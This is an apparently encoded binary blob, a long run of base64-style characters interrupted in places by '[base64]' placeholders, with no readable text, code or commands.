bxIchoAqGUpUI+IAPcAHtHYIdaJ9IOCs3nQewkl6VNZ/qRYVIiJ83wMYPEN9/eKChgCh0iKP0rbAvqB+NIQb4dQr5nd9yETL7fY14sQ/+zYY5eJMEJh6KlIfEiqp50IYpsAEri4rxQAxA6KEf+DLE8Do50AQ2pQQ6yAG0ClcRzguyg8nw/tC3vEhhqWRhxAiEssvb5tCOHQirfICHOaqixnKNEIiDJVgCpKxQlAFixcsQqFzKJM5BbXbcvGEKqpRDDRjochUBL8DDJLncw6liNlicedVEevXRwyG3lbCuzmkD0rmDf2KJjjUDj1Vj2APSNgYnd1odnFjYk2Yd+aLjMsHji71YxtRj40u3Pi4FU/hjbCAHkcVFTkDkXYSLpmiVqVCXB/gAEnABHRiCbZmX5x1QS+a6c4CFQ9gDz4wCh3IANNqfAXTlV24LeUTaSYUNWNEMtyKGbUCGhqkOTIiqlMLAw5qCrU2AY86Lu4UBGaIY+GQCUJ4imaoAFQ7h5shmx+Lm/[base64]/K4YebwmH2421q+ORFkgZ4LDk/QAhAGuwG9hLOFpQhoKuAAmcPOQQyIqh4k/gcicgBy1uARVDPJlk/Kho0J6DSozGwedyzIxRsHAJLN9pWhFVoEAO3QFm0LGGgNKG3JxUo8rANdmuLcy9zXJhTZRhz2IpzLJTdnG4RrooInuIOaCF1FbAmEbZ40btiIhSfaQ+5vu5O8HDdnSpJU/F3n9l3GlO7NqelWwOl4w4eDYg3uBuqgfoqhFu9wqbBZalTwDpLwOICnANdYcwG7OAcHPKMXmm/FOoTuzu+S8wxYNhdJFQGUkYEj2A9yYEJs0BdPMAG1mIemGhg6+g9AyIcZinCEaY6dS4A9AOe6qoANB45rwM+SHFAn7CIRkAH2fgPccAYadA4UL8kF2IEj/lgio+khOIIFOrIjj9wOrMPBHh93N2qVH3GNoU5yJQ/ooB7aCquwAHCAdWdigp5DEjUSKTdRKtY9RWjoxeFL41qSwikcJuFyJmmDNTCDQRgdjebRRZATJU1zMSEv270UcCIIOLe23sHE5a5zVMRz58bz4EU+lSAJUpjFd0OweBD0eIiBoih0oP4eqDCKoJZ5z4aKR1cXdI8AHWBvSIgjZwh6oR/6oT8Ho8/0TZfePfAeUCeq+G3OWH5OU9/mq+CFBkQ6ZXjv2vgBaJ4hocEhHVprxGiZXb8KM7oK7VgAE8NHGSbB+wgGKzr25iCHbYj29ASZG9dI9Fgz+XQNE/jI/rgmd8F/DRHVm6cggHMH73lffAtod6HdCgGY+dHmACavfKrUgHO1g3yn8t1zbTw4roJP6NwhHNLHg3NyiO7CJidAiUwxCRxdhJSe89vltiQlsG+LiYkg6Y3HeHdi6UFYxTrQ8+gO3uOTUuoWCEA/KHnbAcOAee8Wau9WdM9G96mIALD4gmcneu3ffu7f/nOAdkxH+qpCoy+weQN8+lHfIKkHoavQAwL/B10oBquAIjMA03kgB3TQB/GEoriWuH/AdID4908OExUCD/6jJIdFAkgI9+nLJ48cNlFyTCTIqHEjx437EIIMKVKkxQwdT56swGJDhgoOOppgwuSHjRom/[base64]/ekTOpIq0r2DJm2bLFSw4FQACgEZ5Djy49qNAESRM4rW49KffuCT7oiIIGFbFmzs6jT69+Pfv27tv3gvQFSYSu9u/jvx8gP1d+/v8fEGCAFYggwkm9COQFLwLN8wYu8ggEjxytIAQL/kLniCThDxtF8c88IMnxwxcHYSiPHHKYhMQbmohCSSB/[base64]/FXrbXV/geggAcQaCBHDxDj/sw/v3z4zz572EKOh1DIEcxI+xCTjTLmivsPOXLYwOE/GDLYzCVAfPFGJi2+KIcaG41BySWi4BIMM+Sgs88dJiV5Y47/[base64]/F9/[base64]/EGE2cLTqxmZRxzJGdyO3uACCwXlOicIBpqXCMb/tfIDW50wxvSkMYxpkGNalTDGtYoTjOeobrUPat10koAAARwJaQUEkvP6UAECNkz6+AOdwLQHT941y39ZUQENxLFPiARCeQ5AUH7aNdDRBE+ZWBDHsdDyPXypZERCWSVODrfxf4xCDWMrEgugEH96qeG+9FkJTghUgOg04FjNvJ/NUJgdmhWQAMe8FdEycjsiNVAqwwNaFKRIM5cxhUCNLMDZrJA05zWQQ8a7WhJww8JzWnCsdxgLSp8y51aaDVV5KUIirjhGp4gT9uwYU9u8QIQvKDFQtHFMWe7QyYidUTVLBGJSpzoppp4xL156jFskyIVqwioNrilN745myZg/jUcZdAKjJKzTwLKaDmnQCeNbZwpTWsajTd64xtzBIcd75hHWvXRPO/pxSHQ4LpG5oeBiAQAApzjJUc2x39cMWTsItkVKFHSkgUyGQkEcg4ylEsgqdAEhkbpBIvRMiTEYIYcarCRTzIIIc2o5cVCIYdcFskEMfol/oSJV5U9oJiL/IBLG1AjK1kJSghUbJSgZMAsRTOa+lPgNJPyAA504IM0g4pLoESUCigATFfCjga3RE6xeHA6XAohf5oaAaC9kypFuGHY3hKXN8HpnnRhgxECyoUnqElPwm2LHdbQBCDYgTGRcdXfGqPQRZSUUQ+daEQvpUQk6k00Fr0oZz4F/hm54MEwpRoVSLHYGy2S1KTBQCk2VCrGrpDRpS+NQA1q6g13uOMYNt0vf9UIRznS8RjUoEYtLOGDGoTAAF/[base64]/rxlim6Tfihr+OZdQsAGD+ENXB2maN7zsgo4m4nVemmVDTC+V1dmlE59acqNe/yDHmukhz3oMQ1wgGOO3egvsfebOc31oQ9hUEIPXvCCCUzAAAoopIR/lQAEgOkrGoHZALVTVfuAiTkW6MCGdadVEZgMCZGw0BwO4gxIiALF55GDuizGjPbZQhGUoMS+0CEQZSxEI0gQiMV4RA60zkMe2WCGMtwHP0D84Q/Uo1+QjWzxBCwgOuRechkb0IAoCfbKVg4hlBE75ZEfECvPYTOvriLNIxmlgK4FM1qyNOaiwFncZaGzms85NOp862YMBveY6Pwzf94Qz/Xccwvl4hbj/toACE0Arhd+e1wgUMEti8ZEoe6ACVCt7VVElChFMW3dsjtxbqVgBaf11t1DgVfUfRoEHkSaxYNKRhUlZTV7X40r/CDZclKwKTv+YY815mMk01jjMfJRj3ewYx3g8EY0cgqOY+i32JpXY+Y2l+xlO7sEIABBtA35MqQYMiPDst0Ixy2CY3JYQB7miBWG0KE//AMN9bqEuwQiB3g47yP5oB+/EXKLi2jEQgRP+CVO9If4QVzivdwrX39Qg5Xs5GYXT5J0ClSgCHwcOoJtcpQCUHJqG7LKVslyVFZetJa7fEotKwpQOOAcom1QzAMcYM4REIGdN4k2BQ06DckCGNZJ/hAAuDFJbGmACKjFPFGNntUFXvTZX+hJExjBFAABEGRgE6hFn9wJbPyQQomdZVxapVlarFBXrDCR2m3XRWGUd/0NJohaeNWgqNmd17GKq+idSZ0U5MRDFODHrsiX4NGU5blDO/iXP/yDP9DDR/jDR+zDsEXDNIQEPbTDQ0zDPTweO2zeFxobsvWBEjDbBGwE63lFAyET7Jlbh20VR7wBjc0DIPwDJOyeF9wIIEDI+hjMTFxfMTyEQmCEsehAGUTcxP0AE6hByKhB9V0fS3RWkbzc9tXI/0WH9z1HMWFAgTDZ0RjQfqDhGKkW+7kfy7VZ/OFMBbgEUIhAOmVT/l1F/[base64]/soUAMnyslgBXMgzOQg8YoxIxsRAUs4ok0IhO8hANkwAZgZUtc/ly3kRkl8sRldYlLbSLHEZb3ldHMPID5fZsoRgf7uZlMmqInblOUQIUDqOLNjJvRNMkr1pz+FdkCXRBKLADJlAXRCMUQXIiN/YMRJEACpmEFxFbU0JZg5BnTWaMiYKMRUN02cqNAfSPXzeDXkaMJquA5muZ1qeNnqGY7zk3byWMQ+c0M4gF44eMPuYpj8ONJLQNAxsMOJBUZXU50HORMTaRAuEPl5Qg3+FfihUPh1UM32MM/3INETkPhHcRxrlE34No/iIN/Rec/rENNiUN+vRHjTUPm+dd+bUCUnERVNklmDQ1N9o4I3KRGREKOlQIdEtw+BAIZpIAWnAg6ACU8/[base64]/RZoYTgnXhdPrbKbWbCoqggcewmGOUAf1SOGU0CTUmDOEzkO0SDNAhEPWhkEwqEPyinGuFadRpeNEQnO5RnFrJDOPyDEvpX/jkY5xphKlG+A+S1AxVGw3b+A0lGQ+LdA+Ptwz2EJ00xkq90hFDMzmW14ky2oeyRW31m0gcsIr/VWD7Awx+ogQMoohpwwQiEjFttxA/w1Uz8lYTyxJQQkEZcEAFYyVIckBm1nyV6SQN0aIia5ZKVpVm6olAQxbeJiWO1pTM9RXSgU1x2iVSM3CYWE0w5a0bg3EYUIxJohBXcyBEkgAs8hD4cRCbQyIXZ50FkQyi4CMQFgha41VpGVQnBkw0pXQhmqdPpBUF9qXCtyZ/0Sd2BpqHWaZqW5nAEQ8/6bM+mo3ZZRmfYBXDYBZ0ibXctSp7q6dlVV6dpwjwyAiOA5g8B/uodRMbNnimi9qMyMANAmkOjJlXGQWpNdUPi+YM3cAM4CAQ7WOcx0IN0ZifBOSQ3fMQ6iIM/tMM7/EM4WCGrRsNE0oOtXqRIvINycgMTduqwJe4/1MMabSpKttEspFbNzCLDOkAEMJKyZoslkVsyCdAi/sETFMH8GEwCuERGZMBeMQGNPGWOkquRxNwBXZv5TRW1XEeUuKvubui8muXvAi+IGs1L4OJWCMDxHi9YEIWKbtaVCezAQu9zjFxVPgVMUccDNEUmqcAOREFHuMAX9MJHmILrdoi5lEEEHI88cEwg2MJBKEMOoIQskYMwYIM2RMw/pEBGmGjPGJ1ZFEEK/glGm1Rmy8rQGnCBDcSsDbGFNNLdbJopXaQNpKjpz1LwLlQaahDtPMKmY9xTSeUs024apjwtp3DGKqgCI/gFoN6J1Y6C4hwqorLaNSxq2FbLo/ZKpM6UdgoENfgDO1gheIZEr6rRN3SqcXbD3RaeOESnOqhqd0ZDR+bDNwTbsCWeudBSsDLhOzDhN8CRQBweOLyDFLbDN8wU5aJTVayfVEDJ0HSAfHYLB6TEkdQAg3ZE6sbuVpqrZFmHaMVO7kJH/xQs70qH7wbv73bodLSMVUTYyygV/bGfyD0v9BLgySwA9OzLDegACchA+G5kKAxiTkrMB0DCMpCDPCjmP3jB/[base64]/EGbdpOa28bLWpPftRAWwBOzecZIoVjflcWS9BLVQVVdMWK8cEyO9JSZGQIcG772KQIgC8scNEC5eFtJsBQNd2/wt/i+MFpCTJCl7/oR2PEB4fAEa7MBGNIAmI4G3yMAbRAK/HIQbvIFA6MMy2EIgEEQFRABIdAIUCAQ5/IJAZAPxmAsZ7MpI7EiPqIteb0jO2QfT/EwHUIEtB3MuWyae7DICdyYAA/MKEWoLp80x6+xE+ewyK4MyLDMz96wFL9GjFG0QobBlWrPR5qxFnWYKinM0YzYKV61tuvAxkwY7B8OsgG0MHEA82yIr8ko9t9GmCoQ3ILc+2MM7uAOu7UM4XB4Zq9EPh0PisUOshkPc/vM/NHTfqlHcIsTjFp4/2OqtCkR42i13f0Q33PNB7MOm2kMVS/caTYJJE02zvsxlrXTn/rrh62XWTG+lkzWWTVMoTq/lVO0KMg3yT8OnWf5xId+r7wKy/[base64]/zKnD5XKBzOqsCaQJDq5UDQKrAAhxADSdZl3BADj+EpsYqYC/eE4OEOPwwOERnR4bkP2T0E9sDQJOxFEvDp0ZD/jcchH55g0CwLUUeA3xLpEBwQ0eWdzR8ggetGRsfEwe4zK5wrrbIXoEgU2MCeLkKeLEvFs4UO2M5kqMGnjEB74R7qL1634fOq2oNJpKu35doeMMKif4QowtoxwdEwRdAgvHMAzEIBSSUD13tAzpAaUMoQ/uEgi3owi8EAhPcyCVACTFWx1lFDxMon3EIxC3k9T8sQ74sKTm07l+5+IvTCC0qjQI4jdOUCQp0wcwShmM3HWQPApXz8mRPpjdCeZv8zdR6OTKXZs+OOZkvQ8uDtmiTditshtSCnQoTaqtwedp4uZe3dghzs2mCs57Ldjn/OQcHunAM+jX8ozmYgwpA/hh/BMCiT0cHzNSt2UMW7sOnrzqOhIMaFd4+8C14qoNAHAMTFq408O2kl/p26uo60JilajR3X6pAWOE+KGdHWuo92/3Y/8N8q1Ea2DdmsbGuu5Ybi2haUs4dz66xM37jN/5LVEu1ScdPG/IfR7u9GrVZTrivXDuWzAzM9AQZDSNH7ME87MM5iEBZ78FagwQz1MADnHJg68L7fM/3zEFhy0A+zAM2AIG/oUMbxMBBwIMzBOM+xEBGIKZAAIIGrBI5GLQVe4gtYIQl/8M1TIFYf8EerJvFXEJOTBN/NKPRtUA0AjOUYymcyEVhYGMTWLnMzizN4rIiFMrUGi0yK1Gb/u42y7e8y798MMR8RgHEqFGLFhHCRAghQoIEBTJymEmVKlKkNE0s1QpjRl0bN5ra9fGjLmAbc2FkdXJVSlWMBC4UOAqixYu6ggW7xqycOXMpIkR4EABAUKFBE/Q0arRDNKVLl4r7t+/dP2/d3NWb9u+fv2Pi1IHzptTdv3vesIZzihUrO6ze7v2btlSt2G5LwWH1xy2aNLTS8mLV60/purTR6onlFvYfXqZ9ODR2/Lhxh8gcLDhI8IBfZs0HOHN20PPBUAABEpQ2fRp1agerHTxw/Rp2bNmzade2fXu26KECLvds8CCCCOHDMRjFcHy4iA/LPyQXcRy67wcLUpt2/o0awwcXO5BYQRMJlrNz8/[base64]/oA7qqcTmFo1rH2OUeebY7CqS6yr8lFMmrb2aQereqJqMC5v8vmHr2iuwkqdaBTjZlipjEXrm2jqcvWferhpp61/[base64]/DHIQYgsUs8klxzEDie5iHJK/iqpvNJKsstGexE/A11lIozKDOZMZdZkk/A24ZRTl1JIubOgOxx/HHIjGfozUEEHFXPMjBBdlPNGgRkJ0pJOolQVgTC59CFC/e70U3OyEeFgDBLgeqiiYD+qhlWZiuoupQrLRy+xgj9GqXA6nmaadezB6ix1/FK22azyWWcpXol9Fqtor7LH+Hq+gbCd6HnWfdxyyT2XgwgsQCCBdjN79wAZSw3q3hf9vR///Pudff6iQAtOOMUxSsMIGEARPAA1BHOBDqKABkiEZ2MxMM0OIAS1fJBjGchIGVbIkbWi9IIZHEPZP+BBBnRgRRQqQgfISgMJFuljHvDAhjI49o9U/jBtAb3YEMeycQlRAGI//[base64]/oAet6hG8dijlWA0yB1640RZ6CGZXWJlLNBCDlmQpJXjJOouzZGUOtRSzQfU4hj8glA/d+cB850NfBErjPn7A/k9+pRIAvvRXT3veEzYImF8ADhaBBhjlNxLzJ8UCmLCCQqc0SIAEKnohHpith4UJqJB8KAGIOahBC0z4QSvQsowamCYDTOBYKIZFjjWg5RdYwQYQShMFCFHiD2pQwxjKoA+0UKICpTmDgFYUhBOlQj3/uMbMdNCgW2jBDYLrUDYIxDFTMI0EjEDGNcwwDKSdYwhoKcUj0GIHy8AoAfGakdd6YoEjxJFsWzLbHfXEpCY96QlA6GPcqDQlPOAhE6W4yEUGlQe/LiJQqlskTQDnyEcWLk67aEUpArUITDxuS5iUHGADBShNfVKvmWuFKTbHOTjFqSbB+NxIfnFKVoxC/k95w5QqVlGRMdEklq3DhkH9mYB9PuB2PZECL5VlF6XQA1nG+4c9oqGie2DzGOAAh2CuB0zm8cof4qjHPaIFTHrQwx3sYEd1lUUPe4iDmmjBi2DooZZ3eCMczVoHN3r1DeOeM53qlAwC3QlPNdLPfvjU7373d9/RRMw6FkvAAp4DnQIjDIFFZdE88qGhZZiMZx5MQNCwoowfIOg0vUApDq0AiVh0jBEdRYsQEvCBGmKlFQ/U2In/YBpnVFAf+dACWgRxIlswDQnNQMslKrAgrDAYHuTg2A0nvJ4mOE1bdkApR7EyiK+6xjL+5Q0CE3CEKtltSGxtK9us9DYgsOAJ/n7kgh/[base64]/UIcxyVIt3bEgvvKNALvcZ9+AXeZrD6jAuCvAX3Ob2zKmIcC6+TcafJlGVC2NRC+IEQkS6GAICKQYwvjtkwRkdT0VnYMc5JDRUqAlGzYwzciIjBok/yMUOY3Aw9ESQ2YEg2cQ/v7HHzhQs4eux4MRiAUzNqhEUVCiDD8uA5J5XBolP6XFFIYHMpLx4JtmQAQ8HAOS8/Hyf/yCyf/AxJMfEGUpAwUBVajbHLOs5U4LyUle8DILmhBmKpihEI3QutYzywlXvKIY8shHPrJxikpOxM5kImxhB/dnbLz97WwS9OIWYeg21AHRdcD7ogupEMoGFrOZNRRnR2npz4ZWtKBrxUnOdrqXBMpOrmQkqc0hjFMj0L8BOJVuZzEL3n5e2NE6RjjWuyp27GMfcwnerYB7XKZMY1g1PKZSjnEPe7yDW1ghbqz/0Y6osENZHAtH8NzxPWuvCtvZlsxjzsXtdsEznjQi/g2MLEBucp8b+/hLN4BPYy/rwIJjqHhDJM6xInSgYMAGbhg7E4AGtGDjwttPgIZPZgLT1LDlpxFBg8pgGRGUHx4q6g/kABAEgQyeASuYoQtyhglc4AtCQePkYRl0wRZOLoj+gRwULgEw4BGWgcnyYRn+4Q5cCgPpYD1arDTc7x/kQQtEBiv0QUOUgT6eYg4cAAnQQhRggOdebh5soQ2CARdS4Q++ijVKIwCiTzccQOniiOnMpo7uyK3yyAv2yAZMoAmagAvwgBEKgQu3js42AQxN4RRcYRiewRnkwR/gQRgyh5HiJM/YpM/gLu6GIU50gU4caxDaAEj20A4Q7XEO/kIhKodQIm3wCG9R8MzwlAG0Mm3TVmEN1kq1KueySGGRYEmWzOEUsgMDXmMBCGCfgsMo0ocDToAFWMAHfCANpKAP0qAPJqHzPO/[base64]/f/gEbeAErNuQfbMER/rDiGgYBK9BBwuzxH7LhByZOpR5MHjhmHphgAexxH+BBDh7AEHChaoCgCQhOCzbABmygBmYmAViDGxEACUWjAq4sregIbdrKraJuzIyABU6gCLogD7hQLL3QCzehFDrB63xhG5oBHfzhGThrc8wETtrO7eCOGehQGOxQFepOD/nQDvYOcvxOEANP0uDSsxIxTRbxURZvFB6xSB4vsARr8m4iJ0pBOXziNRIgKoVi81DFMz0TRzZgBVbgBXpACZSAFSfhEzovFj/vG74BHKZhK8SBeJRCHGIvnMCiQcSBVmbFef6hHJpFF5li+aARMkSAA6axM2RkntAIbLQROuUv/[base64]/xCG2bhMaISU2YRX0ahM64RR8gRe0YRvm4Rx8gRM8Qi4FBw7r8u3uEk7sMBMwgW388i8V7Q8DcTBB6SLgktIO09LSBE3iBBiA7iR8REiQRCAEUTJhaxla/[base64]/8FD29EWQuFlsAIZPspEdsyiOOgS1iMQXuwfarA0OLRjGKxBKMEyGuApLmHIUkYUtAErLoHCcGFmXHAemOEPMoAECIFaB1AOMEqjbCBBc6obT2M1dJVF/[base64]/1AUgXV2sj3aQTwB7gA2QAHFVsY1ZEHrJmB2ooH2xhDFRQH3yGYbFiDUqDBKJgB6LAENbEDGMXQujAMhDGM6/j/j7xM2csVEE98qKYgAmU0gR69x9EgWl0oIY2iyT/YRlUgWd0gQFN4wZ/LBQuIRAA4Ysqbg5KQwfQQRlCYT3oIAYqaj3KABYwiBKY5gFwwH3VgF43wAQ2IANWVHUTqOhkw1ZJt2TD6mQBAAWoUkusEm3OJkyjjgqeYAqqEA8Wwa/y4GZFmIRHeIS7UOt+thSEthmcAR30YRtAay4HRw6zwWmHIRhMgRQWgW2yRI7+8mrxIGv/jmtdS/A2q7NAAvHC1tLkhBVWwUnYoE7V1pMkrw35rBzI4Q2egxNdoxMzrzP1FlX4tm9NA3CFwl46gARkYAjCUcWcgRicgY7ruI6b/gEbmGEZrMEaqqEaqIEajkEaXlNTH5eXPsFzzwdWD0ABnvN0Z4NFFTU1RODehkAHEsCNkYBXv8BA/yFFEO7k/[base64]/lZhEerAR9DKboZYkxptaweFpTMrTQ2RiYOBiZ34cBIHE7jASqr4TmMCi9uWMuPhC0SFE+mWOlJt1ci4eUs3M9nnNXqCBHZABr7AO2AhY+TYjq8aq7Naq++4Gf5sj/0YkJOLU4VNMZZiEhKZXBZ5Ab5mV2sVG/FpgQGsAVwADUigl7FCDzoALVoAfa+5arwoXk+SC6oACr4gB0ojB9DihkhwH/6AaawZK5LhM1SyJG3hFpCBz2QIK1KBBfQgpxagPXkVNSBbqAaOY1G0Iv8BFwbUxNACEEDWNL5zPVzkrkEwGTYIAinUCwRuQOcPLW6ht90PasghEOi1KR8ABqo3/[base64]/4RJQQJWXwYN2oBVuwRYAIQNkYD0SsIIw/[base64]/wODsKIGRxzxiRo4bITDNMjOAcYQgu0fmEQpqAMHnEjVQkmeLrD1e7DfzoKYGc6iHrAjLB/kJoEXBwcv6Oqb9zgD/7giYEYUOEQDkGqhyAGXCAFgDy+FrmRixx1Q/Y0GkA5/[base64]/uQ77pdIebdciqiwbcKLcewGIqBGIqBjrUB/kq34RlUHxWQFvFEKxeuEG0h0YrDhA1FAsRxwhygYBPBmG5RQ4z1VspRbx5gSErP4Ry0AeHTv8YVvt4g4Q2swAp2IAZUoAOQk+LR2uLfejaqIx4pOTWoEyASENv379+8fPDIZWOmLNivZQX1jUmAqmDBbExEDLGYrRUqYvjmuUmQgATBf/rIYVP2i5nFfJdCicLFpYYLZxb/7QtyJxi5eTkLwmOSQIWXUATlZdMJ9J82NxbhzcmQoIHVBwsekEzwoGuCDxb3kdm6dWNBeWq27gnKNuwvEyQfwFK4LNktUZcAbXFzKZCWuBYiRNDqoIIDshHIbn2AoUGCAAAiS548/[base64]/CmCIKjxJiJKpqQQkoprbSSSy66ACPMMsyUQ84Og3W1wJGK0UZZZAlEIAJpgq3V1pQ67fPhhuec44yWznTp5ZdghkkMMb1AcggaViDh/oILIoCmgWhwxinnnHTKyc+deB6gp54KpKban1pxFcEHCyQgA4b/nLMDEl/s8dE5Q8RlETPJKJONPPkQhN5JQyXwxjMW6VLKSVMGUkECZv2jSyi2/HJNU2wVkUAUQZEjSFD7IMTML5fYYFJOzOTzDzzLwPPPMqkI9YcNJF2F5GKBpppPGSTIsCgaexDD0Q9b9ZITeghls0wwt6TSlxxUkbSBFkww8YMNLGyQgQMbyHtqk4IFVqhigf0p2AMRYLAAAUsWHJkDFrSW2WZQfhZnw6hFbIFqrTmAwGsJCCBAYAlMxgF/ue0m3Mi92UFccVQ0UQQezDGnSSmbwLxJzNW9/twII8xthwfLzq0CXSmdvFLMOVbO4wsv770n33z17aJJHfvt199/[base64]/Isg0sogQQSyi/Z3FEBEjrpU5AyBIXCBES/8FJQKNxydRVWcXlF0huU/[base64]/p2fZKcVElhkDQ/ASUHyYY663KUvf0mAFSyCDXhkKifEpNQvRAGDBCxAWwW5xBF+Qb1kMAMew4hXuryFkltYJBSXuIQoRPEHiPyDHMxKQBfOuYEIcCEV6COeRQZRgQi8k3jVM8hJXFKQQRxGf1ZpAKDIQs6g5EMlwcCFuQIxhw1spQI/qIEJ5HVQC8ZlMB7dSlYy2RkOdKADoylNZ54UsNA9wJIkjIxmWNMVFEJJhVBiYQu7UjEYauwBIjjpA0YIgBiADEC80aFveOgFKjxhCkbYzhAboQlOPCiJSXREJ7BanewsIg+FWIVYVxGeUrzCFb0gmk620cX4vGcZwjDF/iK80IQy3pBqAerN1e6wHa950hl2pCMxLpQ5dJwNj2pjW5XWpo9imKEIXiCkIjCxN77RqEaKDFwjCVeOYXxAkkfaF+NgKpnHeQab/4hAZBb1BbbEoAMiQG1OeoEOWImScugZUy9ggYo3oEGVQ/hcCjjQploa95b8yCXseOkVXxZkDa1FSTptcYtfWAoeekgXJEb0u2QEQxnLuEYwkHGNbMDjJDdIAAZgNZFinNMiwoALSUTQFHIgoyDkKENOboBNXRBQmRYBRAUq0pZ9kIMODtiIMs5izn24ZB+pSEaoDpEYax5poQHYChp0gQtbJBAQDXygDWrAgo2GtIILoOnC/[base64]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[base64]/tearFowrxgBvfgPsAoAKvAPKWC6b/AkkeECFBYZ80l8kUECkUCrAPAAxHC7zgkJHQC7YaECSECb22ceUaACMRAZuxoDwFkQqQsArEQCrGsw/dYW5xADq+OtegKuLUQSITIPAss78MAQuNAUyDAVEppxybAM5IAr1qcUppIAtVoQWiBM+xAIRyBAN/AGWgGA/yAKN0BgECYHJlAFmBK+pUASLSAHTGACBfgDPxAvJ3qSuge6KNpqHpWqIDs7/gKjSGoBJ6sZGrOzNdqyNiiToJExUWdNmaRQhbJqGCACGDCUwGhCXIGES/qzKxu0TLlyjENUS9JkaJR1WthDT/AE/[base64]/[base64]/e3mMGbh8y4h+Gribl5mJBUr74A9u0AaTFZqEjFl/Q7mbxVk54Mip2rmrKskk9Ir82wxLsgOfHFNNcZsA0G+lrC2xDAAKKRnoUDkcEAC1G3W/agXO/hAAGhEZX5AAo6sTkhEL80CksZUTkPAGXxC7H6cCKAUarW0n2HsA4Aoo4gwU8zACOHASoUBgpWARrXAYJPAGuuBd10AO+3kQCSEugkAVy9R/7vQPtlADClc518Ate8AM5KIFGdAuDoyx+Vx7ZPGx4v1imFGkGXYAGANjHEsxKFfQRRKDgBIBFYDLkSEADC1jSccBD22DD+0A+/yaIKTRP3zQLJQvTNqkIS20TxhDCABTUugkVol4SlsyTMsFSPwdNwMeMXMjuWBFpVBmPF0MPA0LsOAKbVfFcvemYPUyeecKSZ13lAkiaLNbrsALvJBonschg0VpdNRJnRTHipho/s5QZ43GmNog5G+8W38bC3WEISDCjmGhB2aAB5SleoVsI3U9at/VzYXjAjObYlsRyX791w/Q3LbGJJJxn2kyBHvQDGf2Btt3gDoQGRvhnMf3qwCACtAZGb+mEzHgAqjQMQ7gCQCwA7UYBbMKAGgwVNFoyQDgLcRAm9qyD4UdAbJVEARrUq1dXLCNzOoJ37OTcAXBDD9wn5KjCxalcL2D3RDpjuorD0DhCIfBnAI5TIGQAV/wPJTwB3JAQBXgLjaAcC5KQTBG2+N97B/bz1rhw5eEAP8cUpjB3tDCXCzJS/30ALEhGfbNGjIGc/v97TPJ7AO+AAJOGTvbwRJj4B8N/nNLKrSr8XSvke2lxUEAY5V4pXW7YWVUUAdO5BxO9B0yXQqgVkRoGcWwwAuoYPC8dWZmpwmNwB3NoQlr9wqvYEWGRgzngQ7a0CGx4AoJ/wq8MCaSqA/[base64]/QhJNEQom0KsGEb4WSQ5//pABIoAG32VezyR9zXMJFvUGEZU